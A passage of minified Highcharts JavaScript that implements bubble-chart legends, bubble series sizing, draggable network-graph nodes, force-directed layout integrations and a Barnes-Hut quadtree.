0,this)};a.prototype.drawLegendSymbol=function(a){var b=this.chart,g=this.options,c=z(a.options.itemDistance,20),d=g.ranges;var f=g.connectorDistance;this.fontMetrics=b.renderer.fontMetrics(g.labels.style.fontSize);d&&d.length&&v(d[0].value)?(E(d,function(a,b){return b.value-a.value}),this.ranges=d,this.setOptions(),this.render(),b=this.getMaxLabelSize(),d=this.ranges[0].radius,a=2*d,f=f-d+b.width,f=0<f?f:0,this.maxLabel=b,this.movementX="left"===g.labels.align?f:0,this.legendItemWidth=a+f+c,this.legendItemHeight=
a+this.fontMetrics.h/2):a.options.bubbleLegend.autoRanges=!0};a.prototype.setOptions=function(){var a=this.ranges,b=this.options,g=this.chart.series[b.seriesIndex],c=this.legend.baseline,d={zIndex:b.zIndex,"stroke-width":b.borderWidth},f={zIndex:b.zIndex,"stroke-width":b.connectorWidth},e={align:this.legend.options.rtl||"left"===b.labels.align?"right":"left",zIndex:b.zIndex},h=g.options.marker.fillOpacity,m=this.chart.styledMode;a.forEach(function(l,p){m||(d.stroke=z(l.borderColor,b.borderColor,g.color),
d.fill=z(l.color,b.color,1!==h?y(g.color).setOpacity(h).get("rgba"):g.color),f.stroke=z(l.connectorColor,b.connectorColor,g.color));a[p].radius=this.getRangeRadius(l.value);a[p]=w(a[p],{center:a[0].radius-a[p].radius+c});m||w(!0,a[p],{bubbleAttribs:w(d),connectorAttribs:w(f),labelAttribs:e})},this)};a.prototype.getRangeRadius=function(a){var b=this.options;return this.chart.series[this.options.seriesIndex].getRadius.call(this,b.ranges[b.ranges.length-1].value,b.ranges[0].value,b.minSize,b.maxSize,
a)};a.prototype.render=function(){var a=this.chart.renderer,b=this.options.zThreshold;this.symbols||(this.symbols={connectors:[],bubbleItems:[],labels:[]});this.legendSymbol=a.g("bubble-legend");this.legendItem=a.g("bubble-legend-item");this.legendSymbol.translateX=0;this.legendSymbol.translateY=0;this.ranges.forEach(function(a){a.value>=b&&this.renderRange(a)},this);this.legendSymbol.add(this.legendItem);this.legendItem.add(this.legendGroup);this.hideOverlappingLabels()};a.prototype.renderRange=
function(a){var b=this.options,g=b.labels,c=this.chart,d=c.series[b.seriesIndex],f=c.renderer,e=this.symbols;c=e.labels;var h=a.center,m=Math.abs(a.radius),k=b.connectorDistance||0,r=g.align;k=this.legend.options.rtl||"left"===r?-k:k;var n=b.connectorWidth,t=this.ranges[0].radius||0,v=h-m-b.borderWidth/2+n/2,u=this.fontMetrics;u=u.f/2-(u.h-u.f)/2;var q=f.styledMode;"center"===r&&(k=0,b.connectorDistance=0,a.labelAttribs.align="center");r=v+b.labels.y;var w=t+k+b.labels.x;e.bubbleItems.push(f.circle(t,
h+((v%1?1:.5)-(n%2?0:.5)),m).attr(q?{}:a.bubbleAttribs).addClass((q?"highcharts-color-"+d.colorIndex+" ":"")+"highcharts-bubble-legend-symbol "+(b.className||"")).add(this.legendSymbol));e.connectors.push(f.path(f.crispLine([["M",t,v],["L",t+k,v]],b.connectorWidth)).attr(q?{}:a.connectorAttribs).addClass((q?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-connectors "+(b.connectorClassName||"")).add(this.legendSymbol));a=f.text(this.formatLabel(a),w,r+u).attr(q?{}:a.labelAttribs).css(q?
{}:g.style).addClass("highcharts-bubble-legend-labels "+(b.labels.className||"")).add(this.legendSymbol);c.push(a);a.placed=!0;a.alignAttr={x:w,y:r+u}};a.prototype.getMaxLabelSize=function(){var a,b;this.symbols.labels.forEach(function(g){b=g.getBBox(!0);a=a?b.width>a.width?b:a:b});return a||{}};a.prototype.formatLabel=function(a){var b=this.options,g=b.labels.formatter;b=b.labels.format;var c=this.chart.numberFormatter;return b?h.format(b,a):g?g.call(a):c(a.value,1)};a.prototype.hideOverlappingLabels=
function(){var a=this.chart,b=this.symbols;!this.options.labels.allowOverlap&&b&&(a.hideOverlappingLabels(b.labels),b.labels.forEach(function(a,c){a.newOpacity?a.newOpacity!==a.oldOpacity&&b.connectors[c].show():b.connectors[c].hide()}))};a.prototype.getRanges=function(){var a=this.legend.bubbleLegend,b=a.options.ranges,g,c=Number.MAX_VALUE,d=-Number.MAX_VALUE;a.chart.series.forEach(function(a){a.isBubble&&!a.ignoreSeries&&(g=a.zData.filter(v),g.length&&(c=z(a.options.zMin,Math.min(c,Math.max(m(g),
!1===a.options.displayNegative?a.options.zThreshold:-Number.MAX_VALUE))),d=z(a.options.zMax,Math.max(d,f(g)))))});var e=c===d?[{value:d}]:[{value:c},{value:(c+d)/2},{value:d,autoRanges:!0}];b.length&&b[0].radius&&e.reverse();e.forEach(function(a,g){b&&b[g]&&(e[g]=w(b[g],a))});return e};a.prototype.predictBubbleSizes=function(){var a=this.chart,b=this.fontMetrics,g=a.legend.options,c="horizontal"===g.layout,d=c?a.legend.lastLineHeight:0,f=a.plotSizeX,e=a.plotSizeY,h=a.series[this.options.seriesIndex];
a=Math.ceil(h.minPxSize);var m=Math.ceil(h.maxPxSize);h=h.options.maxSize;var k=Math.min(e,f);if(g.floating||!/%$/.test(h))b=m;else if(h=parseFloat(h),b=(k+d-b.h/2)*h/100/(h/100+1),c&&e-b>=f||!c&&f-b>=e)b=m;return[a,Math.ceil(b)]};a.prototype.updateRanges=function(a,b){var g=this.legend.options.bubbleLegend;g.minSize=a;g.maxSize=b;g.ranges=this.getRanges()};a.prototype.correctSizes=function(){var a=this.legend,b=this.chart.series[this.options.seriesIndex];1<Math.abs(Math.ceil(b.maxPxSize)-this.options.maxSize)&&
(this.updateRanges(this.options.minSize,b.maxPxSize),a.render())};return a}();d(a,"afterGetAllItems",function(a){var b=this.bubbleLegend,d=this.options,g=d.bubbleLegend,f=this.chart.getVisibleBubbleSeriesIndex();b&&b.ranges&&b.ranges.length&&(g.ranges.length&&(g.autoRanges=!!g.ranges[0].autoRanges),this.destroyItem(b));0<=f&&d.enabled&&g.enabled&&(g.seriesIndex=f,this.bubbleLegend=new c.BubbleLegend(g,this),this.bubbleLegend.addToLegend(a.allItems))});e.prototype.getVisibleBubbleSeriesIndex=function(){for(var a=
this.series,b=0;b<a.length;){if(a[b]&&a[b].isBubble&&a[b].visible&&a[b].zData.length)return b;b++}return-1};a.prototype.getLinesHeights=function(){var a=this.allItems,b=[],c=a.length,g,d=0;for(g=0;g<c;g++)if(a[g].legendItemHeight&&(a[g].itemHeight=a[g].legendItemHeight),a[g]===a[c-1]||a[g+1]&&a[g]._legendItemPos[1]!==a[g+1]._legendItemPos[1]){b.push({height:0});var f=b[b.length-1];for(d;d<=g;d++)a[d].itemHeight>f.height&&(f.height=a[d].itemHeight);f.step=g}return b};a.prototype.retranslateItems=function(a){var b,
c,g,d=this.options.rtl,f=0;this.allItems.forEach(function(l,p){b=l.legendGroup.translateX;c=l._legendItemPos[1];if((g=l.movementX)||d&&l.ranges)g=d?b-l.options.maxSize/2:b+g,l.legendGroup.attr({translateX:g});p>a[f].step&&f++;l.legendGroup.attr({translateY:Math.round(c+a[f].height/2)});l._legendItemPos[1]=c+a[f].height/2})};d(t,"legendItemClick",function(){var a=this.chart,b=this.visible,c=this.chart.legend;c&&c.bubbleLegend&&(this.visible=!b,this.ignoreSeries=b,a=0<=a.getVisibleBubbleSeriesIndex(),
c.bubbleLegend.visible!==a&&(c.update({bubbleLegend:{enabled:a}}),c.bubbleLegend.visible=a),this.visible=b)});q(e.prototype,"drawChartBox",function(a,b,c){var g=this.legend,d=0<=this.getVisibleBubbleSeriesIndex();if(g&&g.options.enabled&&g.bubbleLegend&&g.options.bubbleLegend.autoRanges&&d){var f=g.bubbleLegend.options;d=g.bubbleLegend.predictBubbleSizes();g.bubbleLegend.updateRanges(d[0],d[1]);f.placed||(g.group.placed=!1,g.allItems.forEach(function(a){a.legendGroup.translateY=null}));g.render();
this.getMargins();this.axes.forEach(function(a){a.visible&&a.render();f.placed||(a.setScale(),a.updateNames(),B(a.ticks,function(a){a.isNew=!0;a.isNewLabel=!0}))});f.placed=!0;this.getMargins();a.call(this,b,c);g.bubbleLegend.correctSizes();g.retranslateItems(g.getLinesHeights())}else a.call(this,b,c),g&&g.options.enabled&&g.bubbleLegend&&(g.render(),g.retranslateItems(g.getLinesHeights()))});c.BubbleLegend=k;return c.BubbleLegend});z(e,"Series/Bubble/BubbleSeries.js",[e["Core/Axis/Axis.js"],e["Series/Bubble/BubblePoint.js"],
e["Core/Color/Color.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var a=function(b,g){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var g in b)b.hasOwnProperty(g)&&(a[g]=b[g])};return a(b,g)};return function(b,g){function c(){this.constructor=b}a(b,g);b.prototype=null===g?Object.create(g):(c.prototype=g.prototype,
new c)}}(),q=h.parse;h=c.noop;var y=n.seriesTypes;c=y.column;var b=y.scatter,f=k.arrayMax,m=k.arrayMin,v=k.clamp,w=k.extend,B=k.isNumber,z=k.merge,E=k.pick,u=k.pInt;k=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.maxPxSize=void 0;a.minPxSize=void 0;a.options=void 0;a.points=void 0;a.radii=void 0;a.yData=void 0;a.zData=void 0;return a}t(d,c);d.prototype.animate=function(a){!a&&this.points.length<this.options.animationLimit&&this.points.forEach(function(a){var b=
a.graphic;b&&b.width&&(this.hasRendered||b.attr({x:a.plotX,y:a.plotY,width:1,height:1}),b.animate(this.markerAttribs(a),this.options.animation))},this)};d.prototype.getRadii=function(a,b,c){var g=this.zData,d=this.yData,f=c.minPxSize,l=c.maxPxSize,e=[];var p=0;for(c=g.length;p<c;p++){var h=g[p];e.push(this.getRadius(a,b,f,l,h,d[p]))}this.radii=e};d.prototype.getRadius=function(a,b,c,d,f,l){var g=this.options,e="width"!==g.sizeBy,p=g.zThreshold,h=b-a,m=.5;if(null===l||null===f)return null;if(B(f)){g.sizeByAbsoluteValue&&
(f=Math.abs(f-p),h=Math.max(b-p,Math.abs(a-p)),a=0);if(f<a)return c/2-1;0<h&&(m=(f-a)/h)}e&&0<=m&&(m=Math.sqrt(m));return Math.ceil(c+m*(d-c))/2};d.prototype.hasData=function(){return!!this.processedXData.length};d.prototype.pointAttribs=function(b,c){var g=this.options.marker.fillOpacity;b=a.prototype.pointAttribs.call(this,b,c);1!==g&&(b.fill=q(b.fill).setOpacity(g).get("rgba"));return b};d.prototype.translate=function(){var a,b=this.data,d=this.radii;c.prototype.translate.call(this);for(a=b.length;a--;){var f=
b[a];var l=d?d[a]:0;B(l)&&l>=this.minPxSize/2?(f.marker=w(f.marker,{radius:l,width:2*l,height:2*l}),f.dlBox={x:f.plotX-l,y:f.plotY-l,width:2*l,height:2*l}):f.shapeArgs=f.plotY=f.dlBox=void 0}};d.defaultOptions=z(b.defaultOptions,{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},animationLimit:250,marker:{lineColor:null,lineWidth:1,fillOpacity:.5,radius:null,states:{hover:{radiusPlus:0}},symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},
tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"});return d}(b);w(k.prototype,{alignDataLabel:c.prototype.alignDataLabel,applyZones:h,bubblePadding:!0,buildKDTree:h,directTouch:!0,isBubble:!0,pointArrayMap:["y","z"],pointClass:d,parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",zoneAxis:"z"});e.prototype.beforePadding=function(){var a=this,b=this.len,g=this.chart,c=0,d=b,e=this.isXAxis,h=e?"xData":
"yData",k=this.min,n={},t=Math.min(g.plotWidth,g.plotHeight),q=Number.MAX_VALUE,w=-Number.MAX_VALUE,y=this.max-k,z=b/y,G=[];this.series.forEach(function(b){var c=b.options;!b.bubblePadding||!b.visible&&g.options.chart.ignoreHiddenSeries||(a.allowZoomOutside=!0,G.push(b),e&&(["minSize","maxSize"].forEach(function(a){var b=c[a],g=/%$/.test(b);b=u(b);n[a]=g?t*b/100:b}),b.minPxSize=n.minSize,b.maxPxSize=Math.max(n.maxSize,n.minSize),b=b.zData.filter(B),b.length&&(q=E(c.zMin,v(m(b),!1===c.displayNegative?
c.zThreshold:-Number.MAX_VALUE,q)),w=E(c.zMax,Math.max(w,f(b))))))});G.forEach(function(b){var g=b[h],f=g.length;e&&b.getRadii(q,w,b);if(0<y)for(;f--;)if(B(g[f])&&a.dataMin<=g[f]&&g[f]<=a.max){var l=b.radii?b.radii[f]:0;c=Math.min((g[f]-k)*z-l,c);d=Math.max((g[f]-k)*z+l,d)}});G.length&&0<y&&!this.logarithmic&&(d-=b,z*=(b+Math.max(0,c)-Math.min(d,b))/b,[["min","userMin",c],["max","userMax",d]].forEach(function(b){"undefined"===typeof E(a.options[b[0]],a[b[1]])&&(a[b[0]]+=b[2]/z)}))};n.registerSeriesType("bubble",
k);"";"";return k});z(e,"Series/PackedBubble/PackedBubblePoint.js",[e["Core/Chart/Chart.js"],e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=
d.prototype,new e)}}();return function(a){function h(){var c=null!==a&&a.apply(this,arguments)||this;c.degree=NaN;c.mass=NaN;c.radius=NaN;c.options=void 0;c.series=void 0;c.value=null;return c}c(h,a);h.prototype.destroy=function(){this.series.layout&&this.series.layout.removeElementFromCollection(this,this.series.layout.nodes);return d.prototype.destroy.apply(this,arguments)};h.prototype.firePointEvent=function(){var a=this.series.options;if(this.isParentNode&&a.parentNode){var c=a.allowPointSelect;
a.allowPointSelect=a.parentNode.allowPointSelect;d.prototype.firePointEvent.apply(this,arguments);a.allowPointSelect=c}else d.prototype.firePointEvent.apply(this,arguments)};h.prototype.select=function(){var a=this.series.chart;this.isParentNode?(a.getSelectedPoints=a.getSelectedParentNodes,d.prototype.select.apply(this,arguments),a.getSelectedPoints=e.prototype.getSelectedPoints):d.prototype.select.apply(this,arguments)};return h}(h.seriesTypes.bubble.prototype.pointClass)});z(e,"Series/Networkgraph/DraggableNodes.js",
[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=h.addEvent;d.dragNodesMixin={onMouseDown:function(a,c){c=this.chart.pointer.normalize(c);a.fixedPosition={chartX:c.chartX,chartY:c.chartY,plotX:a.plotX,plotY:a.plotY};a.inDragMode=!0},onMouseMove:function(a,c){if(a.fixedPosition&&a.inDragMode){var d=this.chart,e=d.pointer.normalize(c);c=a.fixedPosition.chartX-e.chartX;e=a.fixedPosition.chartY-e.chartY;var h=void 0,n=void 0,b=d.graphLayoutsLookup;if(5<Math.abs(c)||
5<Math.abs(e))h=a.fixedPosition.plotX-c,n=a.fixedPosition.plotY-e,d.isInsidePlot(h,n)&&(a.plotX=h,a.plotY=n,a.hasDragged=!0,this.redrawHalo(a),b.forEach(function(a){a.restartSimulation()}))}},onMouseUp:function(a,c){a.fixedPosition&&(a.hasDragged&&(this.layout.enableSimulation?this.layout.start():this.chart.redraw()),a.inDragMode=a.hasDragged=!1,this.options.fixedDraggable||delete a.fixedPosition)},redrawHalo:function(a){a&&this.halo&&this.halo.attr({d:a.haloPath(this.options.states.hover.halo.size)})}};
c(e,"load",function(){var a=this,d,e,h;a.container&&(d=c(a.container,"mousedown",function(d){var k=a.hoverPoint;k&&k.series&&k.series.hasDraggableNodes&&k.series.options.draggable&&(k.series.onMouseDown(k,d),e=c(a.container,"mousemove",function(a){return k&&k.series&&k.series.onMouseMove(k,a)}),h=c(a.container.ownerDocument,"mouseup",function(a){e();h();return k&&k.series&&k.series.onMouseUp(k,a)}))}));c(a,"destroy",function(){d()})})});z(e,"Series/Networkgraph/Integrations.js",[e["Core/Globals.js"]],
function(e){e.networkgraphIntegrations={verlet:{attractiveForceFunction:function(d,e){return(e-d)/d},repulsiveForceFunction:function(d,e){return(e-d)/d*(e>d?1:0)},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,c=this.barycenter.yFactor;e=(e-(this.box.left+this.box.width)/2)*d;c=(c-(this.box.top+this.box.height)/2)*d;this.nodes.forEach(function(a){a.fixedPosition||(a.plotX-=e/a.mass/a.degree,a.plotY-=c/a.mass/a.degree)})},repulsive:function(d,e,c){e=e*this.diffTemperature/
d.mass/d.degree;d.fixedPosition||(d.plotX+=c.x*e,d.plotY+=c.y*e)},attractive:function(d,e,c){var a=d.getMass(),h=-c.x*e*this.diffTemperature;e=-c.y*e*this.diffTemperature;d.fromNode.fixedPosition||(d.fromNode.plotX-=h*a.fromNode/d.fromNode.degree,d.fromNode.plotY-=e*a.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.plotX+=h*a.toNode/d.toNode.degree,d.toNode.plotY+=e*a.toNode/d.toNode.degree)},integrate:function(d,e){var c=-d.options.friction,a=d.options.maxSpeed,h=(e.plotX+e.dispX-e.prevX)*
c;c*=e.plotY+e.dispY-e.prevY;var k=Math.abs,t=k(h)/(h||1);k=k(c)/(c||1);h=t*Math.min(a,Math.abs(h));c=k*Math.min(a,Math.abs(c));e.prevX=e.plotX+e.dispX;e.prevY=e.plotY+e.dispY;e.plotX+=h;e.plotY+=c;e.temperature=d.vectorLength({x:h,y:c})},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.5)}},euler:{attractiveForceFunction:function(d,e){return d*d/e},repulsiveForceFunction:function(d,e){return e*e/d},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,
c=this.barycenter.yFactor;this.nodes.forEach(function(a){if(!a.fixedPosition){var h=a.getDegree();h*=1+h/2;a.dispX+=(e-a.plotX)*d*h/a.degree;a.dispY+=(c-a.plotY)*d*h/a.degree}})},repulsive:function(d,e,c,a){d.dispX+=c.x/a*e/d.degree;d.dispY+=c.y/a*e/d.degree},attractive:function(d,e,c,a){var h=d.getMass(),k=c.x/a*e;e*=c.y/a;d.fromNode.fixedPosition||(d.fromNode.dispX-=k*h.fromNode/d.fromNode.degree,d.fromNode.dispY-=e*h.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.dispX+=k*h.toNode/
d.toNode.degree,d.toNode.dispY+=e*h.toNode/d.toNode.degree)},integrate:function(d,e){e.dispX+=e.dispX*d.options.friction;e.dispY+=e.dispY*d.options.friction;var c=e.temperature=d.vectorLength({x:e.dispX,y:e.dispY});0!==c&&(e.plotX+=e.dispX/c*Math.min(Math.abs(e.dispX),d.temperature),e.plotY+=e.dispY/c*Math.min(Math.abs(e.dispY),d.temperature))},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.3)}}}});z(e,"Series/Networkgraph/QuadTree.js",[e["Core/Globals.js"],e["Core/Utilities.js"]],
function(e,d){d=d.extend;var h=e.QuadTreeNode=function(c){this.box=c;this.boxSize=Math.min(c.width,c.height);this.nodes=[];this.body=this.isInternal=!1;this.isEmpty=!0};d(h.prototype,{insert:function(c,a){this.isInternal?this.nodes[this.getBoxPosition(c)].insert(c,a-1):(this.isEmpty=!1,this.body?a?(this.isInternal=!0,this.divideBox(),!0!==this.body&&(this.nodes[this.getBoxPosition(this.body)].insert(this.body,a-1),this.body=!0),this.nodes[this.getBoxPosition(c)].insert(c,a-1)):(a=new h({top:c.plotX,
left:c.plotY,width:.1,height:.1}),a.body=c,a.isInternal=!1,this.nodes.push(a)):(this.isInternal=!1,this.body=c))},updateMassAndCenter:function(){var c=0,a=0,d=0;this.isInternal?(this.nodes.forEach(function(e){e.isEmpty||(c+=e.mass,a+=e.plotX*e.mass,d+=e.plotY*e.mass)}),a/=c,d/=c):this.body&&(c=this.body.mass,a=this.body.plotX,d=this.body.plotY);this.mass=c;this.plotX=a;this.plotY=d},divideBox:function(){var c=this.box.width/2,a=this.box.height/2;this.nodes[0]=new h({left:this.box.left,top:this.box.top,
width:c,height:a});this.nodes[1]=new h({left:this.box.left+c,top:this.box.top,width:c,height:a});this.nodes[2]=new h({left:this.box.left+c,top:this.box.top+a,width:c,height:a});this.nodes[3]=new h({left:this.box.left,top:this.box.top+a,width:c,height:a})},getBoxPosition:function(c){var a=c.plotY<this.box.top+this.box.height/2;return c.plotX<this.box.left+this.box.width/2?a?0:3:a?1:2}});e=e.QuadTree=function(c,a,d,e){this.box={left:c,top:a,width:d,height:e};this.maxDepth=25;this.root=new h(this.box,
"0");this.root.isInternal=!0;this.root.isRoot=!0;this.root.divideBox()};d(e.prototype,{insertNodes:function(c){c.forEach(function(a){this.root.insert(a,this.maxDepth)},this)},visitNodeRecursive:function(c,a,d){var e;c||(c=this.root);c===this.root&&a&&(e=a(c));!1!==e&&(c.nodes.forEach(function(c){if(c.isInternal){a&&(e=a(c));if(!1===e)return;this.visitNodeRecursive(c,a,d)}else c.body&&a&&a(c.body);d&&d(c)},this),c===this.root&&d&&d(c))},calculateMassAndCenter:function(){this.visitNodeRecursive(null,
null,function(c){c.updateMassAndCenter()})}})});z(e,"Series/Networkgraph/Layouts.js",[e["Core/Chart/Chart.js"],e["Core/Animation/AnimationUtilities.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=d.setAnimation;d=c.addEvent;var n=c.clamp,k=c.defined,t=c.extend,q=c.isFunction,y=c.pick;h.layouts={"reingold-fruchterman":function(){}};t(h.layouts["reingold-fruchterman"].prototype,{init:function(a){this.options=a;this.nodes=[];this.links=[];this.series=[];this.box={x:0,y:0,width:0,
height:0};this.setInitialRendering(!0);this.integration=h.networkgraphIntegrations[a.integration];this.enableSimulation=a.enableSimulation;this.attractiveForce=y(a.attractiveForce,this.integration.attractiveForceFunction);this.repulsiveForce=y(a.repulsiveForce,this.integration.repulsiveForceFunction);this.approximation=a.approximation},updateSimulation:function(a){this.enableSimulation=y(a,this.options.enableSimulation)},start:function(){var a=this.series,c=this.options;this.currentStep=0;this.forces=
a[0]&&a[0].forces||[];this.chart=a[0]&&a[0].chart;this.initialRendering&&(this.initPositions(),a.forEach(function(a){a.finishedAnimating=!0;a.render()}));this.setK();this.resetSimulation(c);this.enableSimulation&&this.step()},step:function(){var a=this,c=this.series;a.currentStep++;"barnes-hut"===a.approximation&&(a.createQuadTree(),a.quadTree.calculateMassAndCenter());a.forces.forEach(function(b){a[b+"Forces"](a.temperature)});a.applyLimits(a.temperature);a.temperature=a.coolDown(a.startTemperature,
a.diffTemperature,a.currentStep);a.prevSystemTemperature=a.systemTemperature;a.systemTemperature=a.getSystemTemperature();a.enableSimulation&&(c.forEach(function(a){a.chart&&a.render()}),a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()?(a.simulation&&h.win.cancelAnimationFrame(a.simulation),a.simulation=h.win.requestAnimationFrame(function(){a.step()})):a.simulation=!1)},stop:function(){this.simulation&&h.win.cancelAnimationFrame(this.simulation)},setArea:function(a,c,d,e){this.box={left:a,
top:c,width:d,height:e}},setK:function(){this.k=this.options.linkLength||this.integration.getK(this)},addElementsToCollection:function(a,c){a.forEach(function(a){-1===c.indexOf(a)&&c.push(a)})},removeElementFromCollection:function(a,c){a=c.indexOf(a);-1!==a&&c.splice(a,1)},clear:function(){this.nodes.length=0;this.links.length=0;this.series.length=0;this.resetSimulation()},resetSimulation:function(){this.forcedStop=!1;this.systemTemperature=0;this.setMaxIterations();this.setTemperature();this.setDiffTemperature()},
restartSimulation:function(){this.simulation?this.resetSimulation():(this.setInitialRendering(!1),this.enableSimulation?this.start():this.setMaxIterations(1),this.chart&&this.chart.redraw(),this.setInitialRendering(!0))},setMaxIterations:function(a){this.maxIterations=y(a,this.options.maxIterations)},setTemperature:function(){this.temperature=this.startTemperature=Math.sqrt(this.nodes.length)},setDiffTemperature:function(){this.diffTemperature=this.startTemperature/(this.options.maxIterations+1)},
setInitialRendering:function(a){this.initialRendering=a},createQuadTree:function(){this.quadTree=new h.QuadTree(this.box.left,this.box.top,this.box.width,this.box.height);this.quadTree.insertNodes(this.nodes)},initPositions:function(){var a=this.options.initialPositions;q(a)?(a.call(this),this.nodes.forEach(function(a){k(a.prevX)||(a.prevX=a.plotX);k(a.prevY)||(a.prevY=a.plotY);a.dispX=0;a.dispY=0})):"circle"===a?this.setCircularPositions():this.setRandomPositions()},setCircularPositions:function(){function a(b){b.linksFrom.forEach(function(b){t[b.toNode.id]||
(t[b.toNode.id]=!0,k.push(b.toNode),a(b.toNode))})}var c=this.box,d=this.nodes,e=2*Math.PI/(d.length+1),h=d.filter(function(a){return 0===a.linksTo.length}),k=[],t={},q=this.options.initialPositionRadius;h.forEach(function(b){k.push(b);a(b)});k.length?d.forEach(function(a){-1===k.indexOf(a)&&k.push(a)}):k=d;k.forEach(function(a,b){a.plotX=a.prevX=y(a.plotX,c.width/2+q*Math.cos(b*e));a.plotY=a.prevY=y(a.plotY,c.height/2+q*Math.sin(b*e));a.dispX=0;a.dispY=0})},setRandomPositions:function(){function a(a){a=
a*a/Math.PI;return a-=Math.floor(a)}var c=this.box,d=this.nodes,e=d.length+1;d.forEach(function(b,d){b.plotX=b.prevX=y(b.plotX,c.width*a(d));b.plotY=b.prevY=y(b.plotY,c.height*a(e+d));b.dispX=0;b.dispY=0})},force:function(a){this.integration[a].apply(this,Array.prototype.slice.call(arguments,1))},barycenterForces:function(){this.getBarycenter();this.force("barycenter")},getBarycenter:function(){var a=0,c=0,d=0;this.nodes.forEach(function(b){c+=b.plotX*b.mass;d+=b.plotY*b.mass;a+=b.mass});return this.barycenter=
{x:c,y:d,xFactor:c/a,yFactor:d/a}},barnesHutApproximation:function(a,c){var b=this.getDistXY(a,c),d=this.vectorLength(b);if(a!==c&&0!==d)if(c.isInternal)if(c.boxSize/d<this.options.theta&&0!==d){var e=this.repulsiveForce(d,this.k);this.force("repulsive",a,e*c.mass,b,d);var f=!1}else f=!0;else e=this.repulsiveForce(d,this.k),this.force("repulsive",a,e*c.mass,b,d);return f},repulsiveForces:function(){var a=this;"barnes-hut"===a.approximation?a.nodes.forEach(function(b){a.quadTree.visitNodeRecursive(null,
function(c){return a.barnesHutApproximation(b,c)})}):a.nodes.forEach(function(b){a.nodes.forEach(function(c){if(b!==c&&!b.fixedPosition){var d=a.getDistXY(b,c);var e=a.vectorLength(d);if(0!==e){var f=a.repulsiveForce(e,a.k);a.force("repulsive",b,f*c.mass,d,e)}}})})},attractiveForces:function(){var a=this,c,d,e;a.links.forEach(function(b){b.fromNode&&b.toNode&&(c=a.getDistXY(b.fromNode,b.toNode),d=a.vectorLength(c),0!==d&&(e=a.attractiveForce(d,a.k),a.force("attractive",b,e,c,d)))})},applyLimits:function(){var a=
this;a.nodes.forEach(function(b){b.fixedPosition||(a.integration.integrate(a,b),a.applyLimitBox(b,a.box),b.dispX=0,b.dispY=0)})},applyLimitBox:function(a,c){var b=a.radius;a.plotX=n(a.plotX,c.left+b,c.width-b);a.plotY=n(a.plotY,c.top+b,c.height-b)},coolDown:function(a,c,d){return a-c*d},isStable:function(){return.00001>Math.abs(this.systemTemperature-this.prevSystemTemperature)||0>=this.temperature},getSystemTemperature:function(){return this.nodes.reduce(function(a,c){return a+c.temperature},0)},
vectorLength:function(a){return Math.sqrt(a.x*a.x+a.y*a.y)},getDistR:function(a,c){a=this.getDistXY(a,c);return this.vectorLength(a)},getDistXY:function(a,c){var b=a.plotX-c.plotX;a=a.plotY-c.plotY;return{x:b,y:a,absX:Math.abs(b),absY:Math.abs(a)}}});d(e,"predraw",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.stop()})});d(e,"render",function(){function b(a){a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()&&!a.enableSimulation&&(a.beforeStep&&a.beforeStep(),
a.step(),d=!1,c=!0)}var c=!1;if(this.graphLayoutsLookup){a(!1,this);for(this.graphLayoutsLookup.forEach(function(a){a.start()});!d;){var d=!0;this.graphLayoutsLookup.forEach(b)}c&&this.series.forEach(function(a){a&&a.layout&&a.render()})}});d(e,"beforePrint",function(){this.graphLayoutsLookup&&(this.graphLayoutsLookup.forEach(function(a){a.updateSimulation(!1)}),this.redraw())});d(e,"afterPrint",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.updateSimulation()});
this.redraw()})});z(e,"Series/PackedBubble/PackedBubbleComposition.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=d.layouts["reingold-fruchterman"],a=h.addEvent,n=h.extendClass,k=h.pick;e.prototype.getSelectedParentNodes=function(){var a=[];this.series.forEach(function(c){c.parentNode&&c.parentNode.selected&&a.push(c.parentNode)});return a};d.networkgraphIntegrations.packedbubble={repulsiveForceFunction:function(a,c,d,b){return Math.min(a,(d.marker.radius+
b.marker.radius)/2)},barycenter:function(){var a=this,c=a.options.gravitationalConstant,d=a.box,b=a.nodes,e,h;b.forEach(function(f){a.options.splitSeries&&!f.isParentNode?(e=f.series.parentNode.plotX,h=f.series.parentNode.plotY):(e=d.width/2,h=d.height/2);f.fixedPosition||(f.plotX-=(f.plotX-e)*c/(f.mass*Math.sqrt(b.length)),f.plotY-=(f.plotY-h)*c/(f.mass*Math.sqrt(b.length)))})},repulsive:function(a,c,d,b){var e=c*this.diffTemperature/a.mass/a.degree;c=d.x*e;d=d.y*e;a.fixedPosition||(a.plotX+=c,a.plotY+=
